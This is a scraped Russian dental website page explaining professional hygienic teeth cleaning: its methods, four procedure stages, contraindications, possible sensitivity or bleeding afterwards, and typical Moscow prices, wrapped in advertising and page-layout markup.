

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/esteticheskie-procedury/chto-takoe-gigienicheskaya-chistka-zubov.html
body_size: 16559
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Что такое гигиеническая чистка зубов — как она проводится и кому необходима; сколько стоит такая процедура</title>
<meta name="description" content="Профессиональная зубная чистка — что это; методы чистки зубов; как эта процедура проводится в стоматологии; профилактика в домашних условиях; для чего и кому эта процедура необходима; стоимость."><meta name="keywords" content="гигиенический чистка зуб это такой"><link rel="canonical" href="https://zub.guru/esteticheskie-procedury/chto-takoe-gigienicheskaya-chistka-zubov.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Что такое гигиеническая чистка зубов — как она проводится и кому необходима; сколько стоит такая процедура" property="og:title" />
<meta content="https://zub.guru/esteticheskie-procedury/chto-takoe-gigienicheskaya-chistka-zubov.html" property="og:url" />
<meta content="https://zub.guru/images/266395/bigCover.jpg" property="og:image" />
<meta content="Профессиональная зубная чистка — что это; методы чистки зубов; как эта процедура проводится в стоматологии; профилактика в домашних условиях; для чего и кому эта процедура необходима; стоимость." name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Профессиональная зубная чистка — что это; методы чистки зубов; как эта процедура проводится в стоматологии; профилактика в домашних условиях; для чего и кому эта процедура необходима; стоимость."/>
<meta name="twitter:title" content="Что такое гигиеническая чистка зубов — как она проводится и кому необходима; сколько стоит такая процедура"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/266395/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/esteticheskie-procedury" rel="v:url" property="v:title">Эстетические процедуры</a></li><li><a href="https://zub.guru/esteticheskie-procedury/chto-takoe-gigienicheskaya-chistka-zubov.html" rel="v:url" property="v:title">Что такое гигиеническая чистка зубов</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li>
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li class="active">
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0L7Rj9Cy0LjQu9Cw0YHRjCDQsdC10LvQsNGPINGP0LfQstC+0YfQutCwOiDQv9GA0LjRh9C40L3RiyDQuCDQutCw0Log0LvQtdGH0LjRgtGMINGP0LfQstGDPzwvZGl2PjxwPtCd0LAg0LTQtdGB0L3QtSDQv9C+0Y/[base64]/[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjiwg0L7RgtC30YvQstGLPC9kaXY+PHA+0JLQuNC90LjQu9C40L06INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4g0JHQsNC70YzQt9Cw0LzQsCDQqNC+0YHRgtCw0LrQvtCy0YHQutC+0LPQviDQuCDQv9C+0LrQsNC30LDQvdC40Y8g0Log0LjRgdC/[base64]/0YDQuNC80LXQvdC10L3QuNGOLCDQsNC90LDQu9C+0LPQuCwg0L7RgtC30YvQstGLPC9kaXY+PHA+0KHRgtC+0LzQsNGC0LjQtNC40L06INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4sINCw0L3QsNC70L7Qs9C4INC/0YDQtdC/0LDRgNCw0YLQsCwg0L7RgtC30YvQstGLPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/266395/bigCover.jpg">
<meta itemprop="description" content="Профессиональная зубная чистка — что это; методы чистки зубов; как эта процедура проводится в стоматологии; профилактика в домашних условиях; для чего и кому эта процедура необходима; стоимость.">

<h1 itemprop="name" id="article-title">Что такое гигиеническая чистка зубов</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/266395/doiposle1.jpg" alt="Чистка зубов в стоматологическом кабинете" title="Гигиеническая чистка зубов" width="300" height="165" class="alignleft">Каждый из нас обязан следить за своей ротовой полостью. Нужно это для избежания разрушения дентина и повышенной бактериальной активности. С каждым годом становится более востребованной стоматологическая зубная чистка. Связано это с тем, что уже много людей получили обновлённый зубной ряд и белоснежную улыбку.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#professionalnaya">Профессиональная зубная чистка — что это</a></li>
<li><a href="#metody">Методы зубной чистки</a></li>
<li><a href="#kak">Как в стоматологии проводится гигиеническая чистка зубов</a></li>
<li><a href="#profilaktika">Профилактика в домашних условиях зубной чистки</a></li>
<li><a href="#dlya">Для чего нужна гигиеническая чистка зубов</a></li>
<li><a href="#komu">Кому гигиеническая чистка зубов необходима</a></li>
<li><a href="#posle">После чистки наблюдается зубная боль и кровоточивость</a></li>
<li><a href="#ot">От каких факторов зависит цена на профессиональное зубное очищение</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="professionalnaya">Профессиональная зубная чистка — что это</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p><strong>Гигиеническая чистка зубов</strong> проводится в кабинете у стоматолога с применением специальных инструментов. Это необходимо для того, чтобы получить надёжную защиту от кариеса, обеспечить отбеливающий эффект, устранить налёт на зубах и зубной камень. Для достижения желаемого результата существует ряд способов, но чаще всего в практике применяется ультразвуковой и механический.</p>

<p>Механический является более травматическим, а вот ультразвуковой с лёгкостью обеспечивает гигиеническую чистку зубов безопасную, то есть без страха и боли.</p>

<p><strong>Противопоказания и показания к применению</strong></p>

<p>Зубная чистка комплексная — это доступная процедура для всех желающих. Перед её проведением специалист обязан проверить все медицинские противопоказания и показания. Сеанс назначается тогда, когда пациент хочет отбелить свои зубы на 2 или 3 тона; после носки брекетов при каменной болезни; из-за зубного отвратительного налёта, который образовался вследствие вредных привычек или неправильного питания. Чтобы полностью избавиться от косметических дефектов и проблем со здоровьем зубов хватит нескольких сеансов гигиенической чистки зубов.</p>

<p><strong>При проведении процедуры есть противопоказания</strong>, что значительно уменьшает круг пациентов:</p>

<ol class="accentred">
	<li><img src="/images/266397/kak-pochistit-zuby-ot-zubnogo-kamnja-v-domashnih.jpg" alt="Как проводится профессиональная чистка зубов" title="Проведение гигиентической чистки зубов" width="300" height="118" class="alignright">Воспаление дёсен.</li>
	<li>Эрозия или сверхчувствительность эмали.</li>
	<li>Проблемы миокарда.</li>
	<li>Респираторные патологии острого характера.</li>
	<li>Прогрессирующая беременность.</li>
</ol>


<h2 id="metody">Методы зубной чистки</h2>



<p>Если вы пошли к своему стоматологу и он утверждает, что вам просто необходимо провести гигиеническую чистку зубов, то отказываться от этой процедуры не стоит. Конечно же, будет необходимо потратить деньги и время, но результат этого стоит. Необходимо будет подробнее разузнать про расценки и виды такой процедуры, рассчитывать на свои финансовое положение и следовать рекомендациям врача.</p>

<p><strong>Ультразвуковая гигиеническая чистка зубов</strong></p>

<p>При таком виде процедуры специалисты задействуют скалер стоматологический. Его вибрация великолепно устраняет зубной камень. Таким методом можно вернуть улыбке белизну и удалить давние отложения на эмали. Для снижения интенсивности неприятных отложений, специалисты подают напор воды, обладающий охлаждающим эффектом. Сама по себе такая процедура проводится безболезненно, но в некоторых случаях специалисты применяют анестезию местного назначения.</p>

<p><strong>Лазерная гигиеническая чистка зубов</strong></p>

<p><img src="/images/266402/remoterapiya.jpg" alt="Методы чистки зубов" title="Лазерная чистка зубов" width="300" height="199" class="alignleft">Основой этого метода является действие лазерного луча на жидкость. Связано это с тем, что вредные образования, имеющиеся на зубной эмали, имеют структуру, подобную губке. Этот инструмент способен быстро разрушить и удалить зубной камень или налёт. При этом структура всего ряда не травмируется. Эффект от лазерной гигиенической чистки зубов может продержаться более 6 месяцев. Для этого всего лишь необходимо соблюдать все условия проведённого сеанса.</p>

<p>Этим способом, а главное, за доступные средства, можно в кратчайшие сроки укрепить эмаль и дёсны и получить длительное действие проведённой процедуры. Недостатков у такой гигиенической чистки зубов нет. Положительной чертой является то, что проходит она в один этап без неприятных ощущений и боли. Проводить эту процедуру детям, не достигшим 18 лет, запрещается.</p>

<p><strong>Пескоструйная гигиеническая чистка зубов</strong></p>

<p>Польза и эффективность этого вида гигиенической чистки зубов заключается в том, что можно в быстрый период удалить камень и все плотные отложения на зубной эмали. В качестве обязательной профгигиены процедура проводится обязательно 1 раз в 6 месяцев. Суть метода заключается в следующем: под высоким давлением на поверхность зубной эмали подаётся порошок с водой при помощи специального инструмента. Именно эта смесь и обеспечивает отбеливание зубной эмали на 3 или 4 тона.</p>

<p><strong>Механическая гигиеническая чистка зубов</strong></p>

<p>Этот метод является одним из первых. Но у него имеется ряд недостатков: травмирует зубной ряд и противопоказан для чувствительной эмали. При механической гигиенической чистке зубов можно обеспечить белизну и даже удалить весь старый налёт, но для того, чтобы эффект сохранить, пациент обязан будет контролировать свой рацион и красящие продукты в нём, а ещё полностью от вредных привычек отказаться.</p>


<h2 id="kak">Как в стоматологии проводится гигиеническая чистка зубов</h2>
<div id="yandex_rtb_R-A-258036-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-3",
                renderTo: "yandex_rtb_R-A-258036-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<p><strong>Эта процедура состоит из 4 этапов</strong>, сменяющиеся поочерёдно на каждом сеансе у специалиста. Это придаёт не только белизну зубам, но и обеспечивает в любом возрасте надёжную профилактику кариеса, делает их здоровыми и прочными.</p>

<p>Если у вас нет противопоказаний к применению такой процедуры, то стоматолог проделает такую последовательность действий:</p>

<ol class="accentblue">
	<li><img src="/images/266401/do-i-posle-chistki-zubov.jpg" alt="Как проводят гигиеническая чистка зубов" title="Как в стоматологиии проводится чистка зубов" width="300" height="180" class="alignright">Ультразвуком безболезненно счищается зубные камни и налёт. При помощи скалера расщепляются все отложения твёрдой структуры и поверхностно очищается зубная эмаль. Дискомфорт и неприятные ощущения на этом этапе не присутствуют. Зубные отложения ультразвуком совсем нестрашно очищать, а наоборот, приятно.</li>
	<li>Второй этап включает в себя задействование такой инновационной методики, как Air-flow. Она качественно очистит все труднодоступные места зубного ряда. На поверхность зубной эмали наносится вещество, которое, заполнив все щели, уничтожает твёрдые отложения и бактерии. Эта процедура безболезненная, но потребуется усидчивость и время пациента.</li>
	<li>Третий этап — полировка. Она необходима для закрепления и продления эстетического полученного эффекта. Используя абразивную специальную пасту, специалист обеспечивает белизну и блеск эмали, исключает развитие кариозных полостей и защищает от воздействия патогенных микробов.</li>
	<li>В заключение наносится специальная плёнка, которая пропитана фтором. Это дополнительно защищает зубы, повышая в несколько раз природную устойчивость зубного ряда.</li>
</ol>

<p>Если какой-либо из указанных этапов исключить, то это снизит конечную эффективность такой недешёвой процедуры.</p>


<h2 id="profilaktika">Профилактика в домашних условиях зубной чистки</h2>



<p>После проведения гигиенической чистки зубов <strong>специалист даёт пациенту ценные рекомендации</strong>. Необходимо исключить вредные привычки и употребление красящих продуктов, чистить каждый день ротовую полость предписанной пастой и щёткой. Чистить зубы необходимо дважды в сутки — утром и вечером (до пробуждения никаких продуктов не употреблять).</p>


<h2 id="dlya">Для чего нужна гигиеническая чистка зубов</h2>



<p><img src="/images/266400/gig-zubov.jpg" alt="Стомотологическая чистка зубов" title="Где провести гигиеническую чистку зубов" width="300" height="199" class="alignright">Даже несмотря на то, что в мире существует множество гигиенических средств по уходу за полостью рта, специалистами было доказано, что полностью устранить с их помощью зубной налёт невозможно.</p>

<p>В человеческой челюсти присутствуют такие места, в которые проникнуть обычной щёткой для ротовой полости просто нет возможности. К таким местам относятся <strong>поддесневое пространство и межзубное пространство</strong>. Качественную обработку зубной щёткой обеспечить почти невозможно.</p>

<p>Образование зубного камня, который имеет коричневый неприятный цвет, происходит вследствие минерализации скапливающегося на зубной поверхности налёта. Именно поэтому хотя бы 1 раз в 6 месяцев стоит провести гигиеническую чистку зубов.</p>

<p>Из всего вышесказанного можно подвести итог, <strong>почему стоматолога следует посещать регулярно</strong>:</p>

<ol class="accentgreen">
	<li>Если провести гигиеническую чистку зубов, то они станут белее, а улыбка — белоснежнее и ухоженнее.</li>
	<li>Сделав гигиеническую чистку, вы избежите множества неприятных моментов, которые возникнут при лечении зубов.</li>
	<li>Гигиеническая чистка зубов стоит меньше, чем лечение кариеса. При регулярном проведении процедуры ваши зубы останутся здоровыми.</li>
</ol>

<h2 id="komu">Кому гигиеническая чистка зубов необходима</h2>

<p>Этот вопрос является риторическим. А объясняется его риторичность тем, что каждый из нас, который хочет сохранить свои зубы, должен провести эту процедуру. Это важно в том случае, если нужно вычистить ротовую полость от камней, которые находятся под десной. Есть и такие категории пациентов, которые обязаны посещать зубного гигиениста регулярно для того, чтобы избежать неприятных ситуаций со здоровьем ротовой полости. <strong>К таким пациентам относятся:</strong></p>

<ol class="accentblue">
	<li><img src="/images/266398/kak-provoditsya-lazernaya-chistka.jpg" alt="Проведение чистки зубов" title="Показания  к проведению гигиенической чистки" width="300" height="169" class="alignright">Люди с установленными дентальными имплантами. Им необходимо избегать образование камня и налёта в области абатмента — имплантологической шейки. Это может приводить к выпадению имплантов, атрофии кости и воспалению дёсен.</li>
	<li>Если у вас имеются мосты, искусственные коронки, люминиры или виниры, то чистить шейки опорных зубов необходимо. Это нужно для того, чтобы не возникало развитие пародонтита, которое может привести к расшатыванию искусственной конструкции в ротовой полости или воспаление дёсны.</li>
	<li>Несвоевременная гигиеническая чистка зубов при ортодонтическом лечении приведёт к множественному пульпиту и кариесу.</li>
</ol>

<p>В этих ситуациях цена на профессиональную зубную чистку практически не играет никакой роли. Главнее сохранить дорогостоящие опорных зубов и конструкции.</p>

<h2 id="posle">После чистки наблюдается зубная боль и кровоточивость</h2>

<p>Бывают такие случаи, когда после проведения снятия зубных отложений, а особенно, когда чистка проводилась от поддесневого зубного камня, <strong>проявляется чувствительность зубов на тепло или холод или же начинается кровоточивость</strong>. Для этого есть несколько причин:</p>

<ol class="accentred">
	<li><img src="/images/266411/ultrazvukovaya-chistka-zubov-big.jpg" alt="Процедура чистки зубов" title="Уход за зубами после гигиенической чистки" width="300" height="199" class="alignright">В дёснах уже существует процесс воспалительный (гингивит), усугублённый зубным камнем, который находится под десной. После того как зуб был полностью очищен от налёта, может болеть его поддесневая часть. В таких случаях после гигиенической чистки зубной поверхности необходимо пародонтологическое лечение.</li>
	<li>Пародонтит, имеющий среднюю или тяжёлую форму проявления. В таких ситуациях присутствует убыль костной ткани с корневым оголением зубов, воспалительные процессы дёсен. Именно по этой причине очищение налёта и камня, а особенно под десной, могут быть сопровождены реакцией на химические и температурные раздражители. Если присутствуют костные карманы и в них образуются грануляции, которые сопровождаются хроническим воспалительным процессом в дёснах, то при гигиенической чистке зубов появляется кровоточивость. Именно из-за этого в таком случае профессиональная чистка является только начальной стадией лечения у пародонтолога дёсен.</li>
	<li>К сожалению, причиной кровоточивости дёсен может быть неквалифицированное удаление зубных отложений, которое приводит к повреждению здоровой десны. Таких случаев в медицинской практике было замечено очень малое количество и это не может не радовать.</li>
</ol>

<h2 id="ot">От каких факторов зависит цена на профессиональное зубное очищение</h2>

<p>Эта процедура стоить дёшево не может. <strong>На цену влияют такие факторы:</strong></p>

<ol class="accentblue">
	<li>Где именно проводится чистка: только над десной или же и под ней.</li>
	<li>Эта процедура входит в пародонтологическое лечение или является отдельной манипуляцией.</li>
	<li>Учитывается и квалификация врача. Специалисты более опытные могут применять одинаково хорошо мануальную и машинную методику очистки зубов, как с применением аппарата «Вектор» и ультразвуковых скалеров, так и с использованием «Грейси» — ручной кюрет-системы.</li>
	<li>От политики ценовой учреждения стоматологического.</li>
</ol>

<p><strong>Вот цены в Москве на некоторые процедуры:</strong></p>

<ol class="accentblue">
	<li>Наддесневая чистка одного зуба стоит от 150 рублей, а за все зубы — от 2500 рублей.</li>
	<li>Поддесневая чистка одного зуба стоит от 350 рублей, а за все — от 5 тыс. рублей.</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/vJ6o9f159Ac"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="62">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/6/smallpreview.png" alt="Фотография Юрия Сергеевича" class="authorava" width=40 height=40>
		<a href="/expert/simonenko.html" rel="nofollow" class="authorlink">Симоненко Юрий Сергеевич</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32910" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">62</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/266418/bigCover.jpg);">
      <a href="/esteticheskie-procedury/kak-kachestvenno-vyravnivat-i-vypryamlyat-zuby-v-domashnih-usloviyah.html" title="Выравнивание прикуса дома">Как качественно выравнивать и выпрямлять зубы в домашних условиях</a>
    </div>
      <div class="item" style="background-image: url(/images/265028/bigCover.jpg);">
      <a href="/esteticheskie-procedury/otbelivanie-zubov-amazing-white-osobennosti-procedury.html" title="Отбеливание зубов">Отбеливание зубов amazing white: особенности процедуры</a>
    </div>
      <div class="item" style="background-image: url(/images/265418/bigCover.jpg);">
